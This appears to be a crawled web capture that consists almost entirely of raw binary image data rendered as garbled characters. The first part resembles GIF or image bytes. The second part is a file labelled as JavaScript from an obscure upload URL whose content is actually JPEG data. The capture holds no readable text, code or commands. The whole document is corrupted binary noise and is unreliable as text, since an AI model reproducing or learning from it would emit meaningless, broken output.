Q�j�K��B���������3c����t�܀�N:<����ܬͶ�D��+��R�w�;C�64 s1��9���܈C����u��\��w~1�sx�.���R��C�Ԛ �ȟS����2�8ś��p��� Ю9������t޼�d`���>���0y������_|���n��ڣ�~כn>��o;��&��}���?7&h��ս�#~1 �H� �O��*`��'@�q 4h�Z!πA#�����A���#�X��d�� fO*���Zx���P���S��C �06���8)��db�x�
Jq�%��	�xE<���[�b�d� � �b\����4
�e�ôF�1O�c 1`�"ޑM�	���?���qD�!��=�q�j�cMpFH���$�%դG6*r�6j� 	�*!�~,%�D) RR�@�8���Az�J؀
t���bJ&��.U L����@,m�G�R��d$&Y�#� � �8@ �nD�� ��bD
` <��_�h��&7Ǒ
oRI�`@%����~�����6@ � ��jԟ��@4h䁗�� �=c�Jt��Fj�E�P�����I�~�t���?K��CLs��#�\zQ��h<��@	��^t*��<**S�)���G�$�Ré�I�V�Z������j�N*ӄֈ�=j��� ��/��L5��\z�
�d',��uz�PA�6`��b�Dh(]�$I>�7��LI�ּ�`�ph?
kQ���(,>ʙ��~��|�
T���FA��he��Z��.��@N�J��v֟�(��*���E-�6	�
�6����h�b+݂�b�p��pݺՕE��Q������-.5$�������(/A��Ld���pg2���k\���mq�f�
�/)�	R,����8e�R?�>&�<[�����/z?L^����(V'։�ؚu �5�|�O�2�
��������#�8�9d"�� 8�I�\�:��/�)<c�x��饆K�遽��Q��k�rf��Uܭ�HA eL���o6sA��`�VXx>�1s�ޔR���}	����^�)i���.��7�s� �J�И��f�ޣ5��@���	7��0-��߬u�7��$@�,"�x��q�w�O9#����J�L�w��h9h�[j�� ��25�`�gS���s��4S:A� +�y�i�\��N75�<�~ �@AE(���*�Z��D�5H[t�#Z��%O�����fs�\lg��_8sǡ�m�ĀV�7��h�!��3�Ia�/����������X�~;A��3�g>sx ��E�.i��/!����e����v&�L�A\�"�FP�j+�����9?:^�9t��2/��A8��6��՝w��r��#���s��:<�qw��/:�| �	=�{0oq��j�Q2��a0���_�����ח����n��R�d���G� =j�]I��Hɝ�a�R�`'�n��
�N�k\�!ū�<�*H�
����J|P�H禰zS����3�츳����G۸�~tM�q��&u��]���_��J��4�E�m{y#�|�E��dg�;�>A�Na3/���d\�gx�gc:eu�X7�l?�'T��Y�Go��O¶u��wbZW�c׀�vކ~%M�R�Pt�di�0f=E_����5w3w_�k�E
6xQ,�l!xx�J��x��:hU-�Ppi��R�R�7jT���eiEԕL��Mڵ "h~$("|�}Ev��PxOZ�U�@[��l��t�d r?�OHL]��w�d� ��r�N� vʥ G��P�}3�}Ԑ:��U3�_�gU6 ��dWv{��^���Nn�kg~P�
�'w*%\n��^}h`{P ��FPV1��{��P� �Ŋŕ
��0|( �gu�
ΘR0~���3qiW��_EWW�fH��Dz�QbE =8_3hUU��6p�� �@;�wgn��U`x�J��K��(�q�e��X�~�X@��� �@��WpkV�xT�(v��aʠ �X���4��������gOsO�}�� �gX��Ɣh�E��m�`cR5 ���a�X�p�Yֆ��~��M ؋��oz�XyRB&_�Fb��y]�b���X�7Pu5���Ն� �Pm�l��^�^��|���%gXZG}��}x�R* �c��(��H�R�V�d���%}|�PD����M����y�CŌ�zs���w����I|ݸ ��d��'BP/����_�����p��MД�K�&�������U2��G���W�f�チ%vנc�v]��!B�Ԇ۶_씛�wsDVj��T�y~v�Z����U�	LäL9gڔQ)�Iw�e��Y"��!�l�&�p�j���؟��!:�zOZ�#�X�)�y�/��`�,Z$:1Z$�� � �Y��79*��#Bj<*�p8J|0���)P%�S*��A�,: S��R����Q��pdZ����)0 �YJG* I� :ڤ%p�P�z��ǀ�%0  Z$�0��:�z��������� �Z��ZʥpJ�_�0�cʧ�j�m*��j��Z���}���J��
o��hp�bک�����T�a���Q�`Q��J)�Z����JOZ��z�
�����P�J#�z�j�������J�: ) ��ʨ�J��ʭ�
��:�1�]* LZ�z�hZ�@��ʧp�/«�Q�
�R�[	K��z%�� �)�������������ɪ�+j���z�Tڱ����j�F��`����8²|�:e�21�0�0��
�)pd�;�C[��ʭ�*�!�p���1{�˦����ʩ) �#ҨD;���q�f�9+�� ��4���Iۧ۬d*��z��M۪�]���%Щp���[˧F�����U+�5[�h��`����1��гx�T�d*
iڳ���0�ѧ�;���q�q��p5 �K��ʦlʮZ{�}��3�h{���6�=����dZ�J�q�K��y�J;�yں�K�«���� U�ज़[���S��k����^� �j���jj�� 
 ��;�ֺ��q���
��#&+��@��п�����
��ZH:�S0�A��j�<��{� �"R�P:���TڶT*�0�����OZ���������+x�����J��[�4���]��2�����)о�˧�K"�� �}�y��cZ�U*�����j�f��w:i������ʴ� �a��l���ڻ}�H�8��K�����ĹJ�x�?���Z�,k�̛����\̧%Юf{ɗ쳘��!��KF��SZ���������H�J����O������\�tJ��ڳYl�}��|��k����	r�8��KȌ�6ۿ�{}��![���X�E����������[��j���Tj��۵Hk��K��0 ���F[��\���,�������ı\�+;Ō�'��%���~�n������
��E����ݧ�\�f�w�������ś���Ͱ�����ά��z��٫����c��PJ��,
[{��\���Ͷq�N��갸+�,�x:����.�[��������f�r�(K�h����gZ�}Z�]{�����L�e{����ljA< ���hj�f������ 1-�4}0Ȅ�����!�;��L��L�=[ΕK�T�Hk�j�� Q��Y�
�������cM�P�=�#��j������a�Z�����&�s�	���T;���р�Y�̱}���3�a�O��"��z������ \��P-f���kh�I�:j:�p��X�ߔb���ϱ�Q�ۆ�����5��f��V�\]�#\�������ɠ\���R*�]���Ṷ������p
�4�7m��m�4�ޑj��L��[ڗ�tͱ	��x;�A����}�h;���.�\��,��-���ߢ[�i������ݹ_��Z�8��C볚�\�\�8��� =�Q�.ܚ��+���2{����|�p�����>;�dKs�,ݙ��P�S����P���4 1���m�^�����$}��=��2,�S��;ؽ��8K��`�����=�Sm�N��ɮѯ��a�.f `~�����6m�hj���|�����ʶ�k�p���-�ym X,�j{�4�i��|��L7@�f0~n�>�cΩ/|�*��0���Z����������z|����ެ����~æ��B��n�\���
�xq����O�z �#��d*�̴���� {���Z��,�Bl������L��mk m^�.<�N�v}���=�`�2�>`���8�݋{��z��m�8��y<�*� �l�^m݌Z�#/��-�7۵��ҙ������p
��ڼ�.��;��޸#B�N��ckυ۶���c̭�z��/�]��雦�~��Z!�����PpͰ���l�����?�ß�Q� �0�rK˶��L���r���q����+�}�m���Z���vj�m��T.����
���	��[�Ѻ����?��� ���$��߿k)R\+�o@����v�C�hSD�H0a��$Y����D�V��% 6xp@�@Z@��I����׮y͚��Ԥ�ݎM�Z���c:���+Ɇ%�1�I0Z
��)�� �_�^�K�f�u˚��&ĵa�*%zp�w����0'V�V�uP�ز܂@������̗��y0�g�\O��jf���֔ո�t���t�Fƪu�h�\K�yR�p�5�MӫR�%��S:�i��yO�63�w�`?�'_�����I������t#t��M���%"$3��� �SJL:���$��;�"pP!�"�,@
+��B�i`�iLG��pDK4Ѥ���6u�Rg��a�Dk���cs�	�c�F ����DrI&Kt�����$��&���?3T<����1�	���-�T�Be�i@�f|XsN:��e�i���QD(	ܑ��:USE/ϱ���&A�	Б�PJ�D�/��1	�a�JC�kv���N��rTV-�!�$�S�Y��x�h�U^��T�X�k�|p��H� �Wf�K`WT�����hq]�Yn�ʶBk΁G�x:�`t�ص[v��Kᩐ��4�L=��]f_5w�k�a�x�픆4��k]~��Na�L_l@t�EGR��W�= �H6YOJFY�Onye�Y�9�a�Y�i����K�V�� ����璓�'h0�z��s�ᤣ�Ho��x���k��{l��6�l��V{�I��X�/R2��a����{o����o�|p�7����� 2���p�d��x�s#�<sε�|��;}t�K�t�Q7=u�EGǝ�:�,�R��a�E|��6w܃sx�7�x�W~y�w����A�$j�iǿ�  !� � ,    � �  � �	H��A�ʔ�k��"S�ȓ'�Aŋ3
����Ǐ C��8�� �%M�\ɲ�˗+���Is�Mh�q㦓g��8���9T\:�#F\ʴ�S�df,�tŌĉ�4k��k�`3~�H�bȳhI�݈A@۶%1``9�Dݺ0_BS�������8n��y[������@#^�fڲ^ֺ��W̞Æ�\q,Y�zy����(O�\�7/��}�ޮ)S�_��w���+�N3��Y��l��)�o@��]�SS����qc�����@_��"�7D���|E1��A�?�����2�C�� ����"d r��`^ha�	ԡ@����8�,g"S�, �6�P׀;����z"�'�x2 ����@8��� C��8"9 �C�OD.�� P2%�8B9e�]٥�MJ��`z�@^j���)P�S"7�u�8L u�H@C6�M4��s硈&����*(AJ��7�<��7�.E�4���5F�L���j�a�1t���@��!�t�ţ���뮎]#Psvj74 u��񏯼6����"���0�H���B�����"2��������n�
���j�;���4(��*j'��ދ��0���;��蠣m	G,q��(�N��@<��+J�V,��?�vl�ɍ�cF�~
���GP����pC<�&����S��-:�l���X�i�{����3Sꨘm<.C�5����R�ȳ��nmv�>{�LA��p��-w�^O];�f���|��z������4�m���xM���6��ᐗ
���X�C�-G������@8,]���9�B_8������+���?W���;;��d2F�#�.<SDJ=>���L�<��'��,�����c��78L� ec��1���������o~��C��7ȓ-I�/���{�2�ӟ�&���O��#���@�I�l`�
�8ޏ�$�#�Aj����w�F��ް��0h��)��-�\Z0��ps/�S	o8�PPj �a��r�?!
�a��7�O�Ed"�h�Jq�D�����*�i�s�baƭu�e4���F�!Q�,l�˜�B��hTD��&F;�fg�w����q�'��ɳ>���'{���D��Z��Ĕ�I�9R���"�ʎ}2����()�J��2����$�˄���LX!i�˃����!/���_s_�<f����w�R���-�g����3���dr�[�|��v��}K��l� R��vF�����R�ΦD J׀����Nv�S�l�V
�э�%�#����\�%��@"Ё�����h�����>�
}�3魁�'M�:��ct �H
Zz�j4S%�M_z�'RsW3�iH�Dіv#-G	hzԘ�j�B��5I*P���C=Cw
���V=i7��*䔫R'��zլ>%�p�G���w��M�����Voy��z=CK@�\ԡb�@��w�ըX�_Qz����c�@i�R�2%y+A9KP�F���i�z������cR�ك��V��B'U�eV���2)g�{�r|���@�YDі��(Daj*��4W�*JǪ(�w��h��]�D�KJ�z��+������qU����*��\�<�I%(����� S1�_�����oɋ҈z��F%�L+�X
Wԡ�m+K��BV��u��]�ÊM���\���M�mWLW������!LZ�V�(�b��Ԯzx��}�TI��#��xrJ�&�k���G50�,�҂�� &2�+�[�Zy�LMh�c�G�I��h���iZ����l�?�+f�^4q>�jىA�B�̜t�Oz���ꯈr�'Q{�u�HE�<����
��<Ȣ��>ow��m������wԓ~r��Y�Ҏ�����VF�x f}��Z�ж�Xuj�ᨨ�ژ���C�{�h[�����!������&�=�}O.wý<��ڬم����n�Q:�x�����d\{v ,�*����F�j�L����&o;��h4����������$b7��Ww�k|c�N����,��2 �V���]-���J]1���]��~T@���ݐ�hQM6���*y���C��6��N����|Iqf:X��4S�I�1̗NqTAZW
fꂛi�Vv�b���#C�:ԍ9:Z-�TҖ���6�5�b���)i�3�k*�e*����]�ӻ�Lϕn�*�ӹ�e��r�^������>�r$q8Y^�%��JO�tX��Lg��O�ݩ��	8��>x�VZ �]��W��� ���Uۋ{ѳ�%xu�bu���ӢO���u]�+��펾(tݼ�/��y,��R	�|��}Jv1_����۵Z��(4�O�6V�cz��wMaw�@$�WSdu(G]���Of%vY�G��'X��w�de]'V���7}O�s]E����Q'X �^]��-u��}��HVu�VP����z`�}�2o�ƀC2ovW�Go���Ge'R{�"_�W�Ƿ�T�k��^Dben�NEp��R�$��7$��X��j�pە���Jg[�r��lx�`/�>�Go프�u����o eg�r�"]5�e68QbQ@����g��3Z'���hFt�v��E%Nh}ҕzH\ax^��X�ϗ)��ftGb�k�;HO�vT�V���N8�{K!O�EN:�]x�؃ʁ~Pׇ�&�ZՆ��ǉu�~㧈4�E�V܇���d�tYy�N��hGx'�Tf�M!O['\�h� ^��hH^�W<X2�W}|hM�h"�V~�7�ObX�l��, wb9���M����]�S�g�-?(xנ���t6����[tW�t�˒�M�Q����c(F�[K�,3�M\s�PY*�8��⍶g��R�Z9sRٕ��I`�v_��0g��c9$Oy'�P���0�t�] � -V���!q)	��<0��0�<��p��0�U�� ��I��i����	.��$�Xe�ՙ���o�_�Շ�֐�)&'���Q� ��I��Y������W�%�va������^{V�Ga�%a'����V�p)	����I��p�R%l���%�Ug��V�&��p���W�g�_ǗM�]�������	�ٞ�)	��,ǃ�]6�\�Vt� �����hl�u�f��*��Hn�$[g�����	���p��	��@ִ���V�k�	�ۖl�c�pM�U�������VZ�9Q9��	�0l� � Hzl�i��"$Z(��5�b��\76,�ǥ���]��f���6�^��CU����P
 �pQ��K���z	T$J(E�r
�AS����wiȗU7꧅���%R�p���	��9� �H�R �L
��`s�rg�Ou�e��V[��yp�ؠ4xR�j��V�&%F��јK!���`��@�p�rʩ�J�!�]�����z��	������E���
r�{�'h�0eQ�4��H<�����Љ�lP
��D�����i��i*�8mݰ\:EPTJP���[
�U�,�Ԫ&ʠK�Ԡ��	p2%c0ڛ��ǫ��6�]`�L*�*;�tک�٬�bR�0��%��:娬(h�8XC�B;d�GAkQCVQb�V�P(e�Èc=P�	�j�ZS!��!	�	�@
���(˦���^�VS KX ��U��RIׁA�RqRW��)%W7�~
���b�Fe�ᇿ
��:�^�'���ОAJ�]Я�bq�Z��Nlk�C֪�XH5�Ov�ViS�-SL�R��s��$����
�^ ��Z�v���`���S�k�<���%h�8�EX�w��()5�AS�{�9�t�U�{�뵔I�����k�!���V�+V2�p�8ƾ&�|�����J�%Wmk�F�,����T�e�;�Lz�Qv�:�c+��K*ǅP;V������0*
�elG�C�6�CˠJeU�ڶ��k&f�;X�·_PG���ݻ sz�{���M��P��;VYѰ$%�V���UQ��O��Q���v���	�{V�ZT�w(���9��z^�Щ����˽����.�s�Ǵ饱d|d�U�|���IgR��ܠL( U�.����k��f$@KQ���&púK����< Ǧ�N��c�6Xl{�;Y᪼�|�.Z��ߺ$L��Z�e�;����Uf�jܽ�������(ZX���i��e~j�� 
O���ug�y�lz�Չ���,ɖ�v�ٵ�i����8�⌗�t���O�<�U1�K�I�+�4�'���<�L�p��k�ދ��������]�{�JY�V1�}ț��:k3X��7���ҧl�<J���;��^`�m|Н�P���hfpU�5u���W��ǒ��Z�k��[Kak��<{���Y4���=�j�ϙ�3���餹�p/���Z�zZ@�|��k�����[[����[��'�?�5�U����Z�I�û+�Ì*ṫ�f�Lw��Q��o�,�Y
V�נ�������\��8���6Na����@��e�v�eX9����S�0�C�Sp����eqw;��9�lw�v�6�H=Q(43�C���҄�����(ֈ�h��D�X&���=dd�ǚ��%����~�Z�uO`�ٍ6n��N7$��y1������
����� e���ݩ��)���@-�eV%
�4(�<Z�P�\�rU��#Ȓ����gV�&'�������xKQi��ĺ���(��
�`��P�w2*7h��:�S�j�[�-ިe���({V��R�ܠVV�mmT��p)T J�:O�L:�HZ�j�en��(���V�c��;k���j$��Df�ɴ���Y�k��v�����ۃj0˰�aچ91`�GZ�Z���y��&�I�ι<�Ύ:�rU�{��}�� W���vT6�j��LT$[P
����\K�^�p���~�7�l�鲉����`iV�(tgh6k�.V�,}�����ۨ\p�K��}�(�B�-'8`�0� 7d��@Ʉ� �������[�]H<0��7 Ѡw�
��F����F�F瘖�#H��e�2���)�;���`n��ɽ�,��)�3'`���U���R�.�݂�:U��Z���$G�s����i���S 04 �/��ͻ��,s�����XD�No��{l"�(�pfc�$X�����h�.-���AڎQ�P�m�S�,}�v�w��"�O���Y��|R�-� Q�P�4�t���;�oI�S��CE��� &2&�)�\Ӵ�M�����b��'qi��/���P�=�� kC�0����A����K1��`��;���,��?�R�0�M�14�o"��=���ˡ��_ ��{�0�c��,�MA����/�L-�3&�[�	.TH-����N�X��E�5n����G�-�,�B��x�����K�1e��8`����Z��x�J�A�%:�@�:yzl��ǿè�ZժU,���ɏ�B\�&�U�i�nLv� 7cܼ�@��%>���=]�ׯZ(h�A#�B�Q��M(��c�2�x#�u'M�dJ�/�g��	����ib�����ߔбe'�p��N��2�����ef��]�j��g@ƍ08o4(���Tw�F�7@PB��wϝ{x��G?����� �;�����Ϟ?}� 0@4
DP���ނ.����j*��~�JyB4c�o��DS��DY�EWd1�n���k�1GkT$ i�F!���LI&!'�|2�2!�Z�� +3(��/���2h� .Hg0cL�N� �y毦Ș !�8㬁f��O@���OH��A8�TQDuTG# �I+��RGM@SN)5��M?uTR?��hNMUU�A�W'L�9Yg�5Vnr%��tJ2H�9���xB�G��U6�e�YC�VRj��T�k9�t[0��O;�[r�-��QUUVSuw����:4��P�N6����k RC^4�i�UXRM��v�P��X�P'F�bvM �Ս5v5���\G6Yd�'<�WZa�-PFj�)  ;62a22de92cecf2aab0927e0b2331fabcb180a996

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/3b2e7863-4a45-417f-8360-8c0f95300150.js
body_size: 11150
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                              ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              	�� _  
	    "2#BRb	!$13Cr���4AQSc����%Dqs����&Tadt��67u��������5E�������               �� <      2"BR#b13!4r��$%ACDT����������   ? ��   ��N
R����ELu�R&O��Y�C���~�O��'&�w�?D��bf5�8��D�W�D�q�?l��W]'�ȸ��'_��(��Y{�I�NީЄ)����"T���s����R�yڲ�p�0��p�b�V_8ٶ�a��C5{;g&�T����ie�ɜ���.tdd�oC+kH,�)��:<B���T��'����5Uo{�Zo���_/KI���~�:���b�=�g\�asLH?IM�������s��1��Azkf�]ɿ�$ۤ��UxC�CdK���]��m��}�9�Wf�r��^�
|��|��F��}���5�S�TOӏ���  k��<#u�{��8�4�`�ۓ�F��vE��k\�.��f���Sd�}s�� /��Sx/7��U߾UM�湴4n�ɶn���$ș	�(8k83�M��|���s�9�@���03�7��2#�����@�w8Np�g 
�bn(�	�02�$���(3�^­����R�u7�J�"�C'%6��a�L{�e�����oN�����L^-���E������"~�_{�? ��5ڛ*�+�7&N�t����m�-KA}N���HI�Fp o��iZS�4�C��<�ח��		NE"o�n�Fң��F�`�xG=1�ě�U�S�%�$ğX������x����ӯ�����s5�����g�J�8̡�Y9��2���y��A���n�5��?0�̱���3Gۭ��$�u>�	�����x�tn�ò}w�*�<�`��ۥDt��{?ȽXusE���q{:0�`�E��5+��Jnfj�)���A���B��$�(�bl��*�DL�9w��2��4Hls�nx(&���7CW	�>(��DWt�)�HR�#t�k�O��FP�`�(w�J���wHQv�܇�s9��Pܺt�#"w�� ����	���l#/�Ǯ!6B�t����<��Ϳ���n�+l�:�Q�㟷f�t{��u�GD�*�Zȑ�1�	(�RhAC֍�CQ*�'5m�3g�5�i�&�d8��sJ2ps��Ύ�-�����dtx{�8�:�*�Z^���������[f�������ƨы���d����)c��OX��݈8�7��vqNL�!�{��kp���I���W�z�S��0������ZS�'���m��O�bNa�,��?�O�m���;��UJ�(>��wF[[5t�<����Zچ�~n$[ ��	 � � 0 �A� ��@	 L   A!A@ �#�)��<��>��SRL���::$��k)�#�Dfp�L̜e?�>�F�����:�K���C��^EF��Āt��}�Y=�j�G�Y��>$�M�� �����O�R����ʯ���"�<����;Iۘ�؜��ш$�~~\Ư��M��V?�/Z��9<yk��j��(tʵ����1���S�vK3� �a��}�p� v�|I ��_��s�&� [o�ʴ�m����e�����k���R����y�J���	�ˆY3\�F�v�7@�ռ�Fݜ���e^Q���|J�VE�I��>m�
�&.�ڼ�n��U��+����� �́�]���;��qV�˭��4�y�G��I-�b
�z�mT]��6�Ha�i�N���!�p�!���"��.ss����j�l4���ɵ�VM�Y&룝��m�� S��C�3v!��Hj�T��س�n� ��ۓ�ɇ]��b�*j�P��c��&T�ӧ�uN)�˪�c��Mb�>u��&b4�$Ν��M�]ƍy��	�%��t'��D"�L�g�����d�T�Ĺ�X-0C�����;� ꡏ��P������i��
���h��/)JTnh��'+�Pc,��hl�3IO�u������]���1���{�N����
���<�w���~a�p� �&_(��o��oN_�!4z� ��m�[��^72�6��wj�%=3�cI���������`S	:_���~|�	=�=(z�>�j(�W��Ć�x:��<����z~�(�� ������ Ǔ�(��L��@��_�I����Nz���2�e���� �ŭ�Ja���]�!#oKqE�#�D@���L���*|���*��������Y�ɟ����<�����k�pT+�E◹S1�w_����y� �)Vk6��jEX�E$U���HHs qA�a0
 ���@�ڍ��{���b�@��Ӹ=�MΥ�S��h�&���+q~�*�p�s��I;�m�򇪫O0�1����D\6e"�^j���OS�"Y���d�1�����<#^J��M�:��O��h���3D��qٸ{��coyRU�Zk��!TH��z��e�	s�WrZ%�k҅=2���9���&�!�Swj��L��9Ŗ�}����ursȜ��z(ma��=�g���7Vlp��U�HME�鞣<���sz���)�f��zvn��^(���iס�T�F�ilG�;�E*F��թ7 Ӊ�	�AE�o)v��Z�Qf�����t�tHs��Cg��j�_7�e� }����t.�?��Z��\�Q����|2v���۾�o��´�E�zy���������ur�j
�6�<�����s���2bH.�I��w�뷫D���Ҏ$���_��%��Y~�ޟ�{�1dh���58�}Ɖ�|��%��J3�h��o��6�'���0���R�L;�p�(�vd;h��r�ye<�w�6��>��Ј�H=�^�>$�*k�Z~O.FS�)F���7���s��RQb}��<������z��q�>ҽ��fs���T"J����$�-�ro�Z�:ӟ��H��R�ɿ��φ ^ڒ� Y�c\��(������^q�����cj���>����Gi��ϥX�����E[QW��غEd��:�C��1j������qݔ�"�������w��@�Y��M��t�4��-㦅�ݵ���=���.ϲ,>�zNڸt�Ŷ�{+���W�l��~���2{�]܊��2Uʙ�[S�HQ~���[�Ł�҉-=�	��yWoT&�q���dB2�|(�����n����~�R����� ���\� Z�0����/��tr��-UY���k����X��k�S���d'(���y��«9���P�	��6����6�� EFt�t��Q�����P�?]=�e�)�6頭h�O�ۏ���9K�Z��"����e��jU6s���?l�Q)s���Sm�jz��������
	 ��$(N�Fta�/7\`�:M�����YW�!*f���  :$�S�+�p��J㸯��G?]I5�RԜ��ݧf��/��2�}�]ba�U�ΔA>0��1қ� 􈋥�Rc׽��w����[��ty���j�e�h[5NN�M7r��%wQ���S���_�`R�%�V���;�љR��u����0{�mE��y۸���i�ղ�|���:?Г/�ǁ�� ��B*���pu�`OGl������ �� ݆ɠO���� .��2#�/��jr�2Ӝ| Y1�L��!Aҫ��E-1����V+���eग़��3iP�C"�\��u�j������������w��7�n�����Y"��'��#����s�O��nxYF� :'���I�zQ�X��v���������O�kt�}"d�*��!�'�eL$�U�ũBMɩ�����C�?�&���vC��O� ��� ���:T��D��V�*͝m�3y�79�]�cC����<X�I���#Q'<�I�E� z�$�Vt�А���^6�"E�g�F+1$ыo�r"OH� �����|H)�O�n�hx�/�.f�	��������A7���j��q���U�SM�?�[�:\�W�_pwo�<8��\0Jdx�M��	�!��[�.���Ջ���93����!��ǚR��xE��wT��+�y������q��Iq��i�?�$(fۗ�n (�#���+	
 "���
<�9�Jw{�"]�0BF���Yng<� tK�	��u#�>	9sϸO4I�V��)O�5k����T_�j7�n��w�d<8���A4'0���*n ���+����3;�0��m�L����</F�V𐪻|���i�e��0��l{��Н�M|�BQȬ�K]�dBg�Lt��9
_�	?Ah�3��O����O�!
(�.�/q�%�����w��C���T�:��6Qp���d�1�B~���W��7�Q>Žb `�n����l�m.ǚ��'�?T�?/��5��.i�;ݚ~/��!|��Ię�T�\O\�5��O��:ꊝ���ݛ����Hxǥ%��p�7
B[g��ku|a>t����ו~ݓ���B&O���CJ�Q.F3>Y�M�)/*��=���Qa`��%�䔒���<�n)�3�>QO�?<�4��T�e������C�a���sqͿ��p�s���jk(�ȢGȡB� �WJ�.��q1�@��K���ҽn���gl��J؍���� \��Ej�1���Jׇ��e�J�4���_G���E4N�&@�PI��A"O�H���H��'�L�%���]�{=���Ě��Ct��;�)bJ(Z�8zr�O���u��Kx�1��\:*p�T��z��0 >ֽډ[G)S��m���Sm��}�֜�V*��6��S��)�'
t5{��N�wi�z��C/3��o�L\�o	�e�É�o����=2Q  q�  �29ç8a5��XE7��P�<�2�4�b=�J����,��T��P��רm�}��Y�P����(�d6���ݷm��'w*y�/� ��t�S�+9>�&��M�K���|����ߎ�6�_xt̛�h-iv�
�Y>��~~̣�_hZB�:���O`��P�?/��5d4S��o�'I�卜��O�d�3�!n|�E6d� �" ,�K�PD�1nb'��*\�	^z,~��Mm�8���F3�α�Bs��lʹk6�#y6l�!;Q/�[BE<��v�Χ��J��s7*�A�{�ʆ:�a�K������O�w�H �u 3 {v�)�	���唦z�E�$�+Z6#��<n�n>"�/�!��H#(hIMG�|�8��W"+�Sq���"\ǩR����&w?d�y1{Bػ?	Ք�\=��#;�ڊytK���QG�ܨ����r����T��qe��2':^�AM���}ݕ"���q�a�,�����
����e誛�p�z������J�`��t���Qm[0K\ݳnM�)����
+^���3���n�zj(�|Y���"���;�7�����@�X���4���R%�&��\2=ܫ�s����N�D��:)�X��N\3R܃=3���T���'8	熕3��<�2"j+^H��{� 5���U�
�.$;�~v�����Vn��E�eJ[�Y�ԗbvo��ː�Ps1�a%��99�f[�E_�"��P�3X���v�g�y�'<x4� ۜ�ksZ�壍�h�7?P��_��@s���y�:�r�n�r@A#:bTp��0|y�#�Æ�8h��Q!!@ (���	p�V������\�-��3�	AջT���7�ƕ�{�(����I�Xh��@Sk�9�,��5�6d_�F%����L����1[6+6ɠ��E2�$��y��	�9��,�xܫ�d�kw^�5����w�5
�V׉n}d�y;��EL�3
sm��}�S��x�.N0��A�����GK̚�~��<'n\�ߒ	�6�����IHג����<�}�Hg�H��O��z�������F��e?���~fU���'��p��:�� ���0>�u!0�#�����س�(���tܭɸj��T��>� !�S����(bV����ħ���p�$�9�s�>�� ��ܒ��a�Qă�Ȋ	��s �ޅ�L�G�3-坻:�9D��[�0�ķ��.1�:�3�����0��RO[,�LD��MyhÅ�ª8��ǻ?�����4��
�ZKk�������dC�"�֢`�i����<�󦵭j2h��]~]o]L��<�Lit���F�.��bwD"��-����j*�|�*zO��zlZ�籭��y6�Qy����A�2�k��
��>D���fJ}!3���n�xYװ�4?���h�oU5�b�Ư�f��V�m�"�$~`������Cޖ�{���<O�3��PZ	�u2N����Ċ_��c�fS$(�# b�(�|�� �0�|ᣇ&�i�B�����_x�c�8�^-�7F��p���q�+`��}qȽ"�;G�w�N�ӕ� M�����=���T+�9�~�k�|�᭍1tJד�C9魺BzF��$Ǻܖ/)���HL�� {�Um�5��	d<��S��K���k��W�p�fE5��y�ᐝ�_�HH/�]O�6�M�;9��'�C����P���a��Œ��kf2�My%螳�ɼc�%�GW��jНÆ����B!�@���!��n�Z���"��b�V��-]�(�J���_70�zQ��;�ʙ�%Lk����y��
?�:��$���0%c��8��  0��f���ȓOf��g\�t�6�J��]�a���L�:���Ф2��Jg=E��m�lA;w�	=�B)�ֻK�P�D��P��0Ҧr� Ú��jV�on0q#&�	��6�:A�v��0����tJB�P��0'@�~�����<$��[B?V�O�}���� �oC5��7�]�;{r>���8|�y�� } ��8'�b�$��Y<�ZoQ���KG5\�Q Wr��B�i)tR~�=ɫn����a�<��"���DŖ�4�j8��q��]O(�x����qŷT:g2�`�|�R4��Q�Oٹ����b��_K=��Ͷ�؈����[�X��[�)�?��"�]�#��_��zh�>�� "�������y��������x �`H�YP�  �N8|ᣇ&�aD�;��G*&~x箞V�h��+Z';C�i�F�E��sŝ���t��p�;��t;�u�
�Ֆ�?��:?��v���+�l�wC۵;����;�����;E�ANt�t���0��Qb̄��!�堞 ����^����gC��S����c��P�$�a̛�I�SԨ�	k5��� �Y!�����O�NҠh9��qo�=g��9:��Y�;�:=[�*���RNa�2.�zplt
NiD��V�|5ՙE�qX'p��[>f�7��v�d�5��C�»_za�ع��q�]�� �d������
�"�n54?��h��.;��n��j>3�� �����Z-C��l��|�4lF�[X.pg�nR' �h.�k�KN�d��~6�,��l�	�D�O;�+�*�}�  ͘8�ҳqj�ķ��%�-� �;Dϩ_ck7[0�c�q1k�J�Y3�39:�(�u�^(���)��0�}D���:_W����	�������;���%�s����Ɩ,�Zİ���ok���🞹�g?Hl��E6id��7a�Ai���0q3�:�)����{ �����R �r�d��O�&_�	�$Y��P��#^��_����ưK{K"/��~��J�t�֌�y��e3O��s_<��QOPJ|D��Շ��C�ǚ}�sG61gQ���=8h�ӆ�0����",:J�fR9��j�BL'Gޠv���12�j��+�"�kp��@�W��\����"+�߄��9�ؚ�:�*�nݒ��7m#�[O��Ae��4]����t>Ab�A�q�.�m;��CY)�I���F+F�x�L&�8���I��w����B�m� 2��.ez)ps��
Edܢ���MF��MB����@���|C���`=�,    �� �����@�� U| 枛w�nl^R-����H��6��C/[���iK�2������L��Hr~Ƿ�1�#�)U_�R���u}j��s�hZN��W�@Ʃ�'H�?����,�I�q/�UO���V�n�O�r��5�$T!�h�>.�)��0����|H�ܩ��}��;s` A��`�� ��,���HPH"�aAe`��"E��O)�sim���Y>{��i�K~���,ng��ԇ1����c:w�#�K��ynSȺ
n(A�ZU�ȴ5-޼
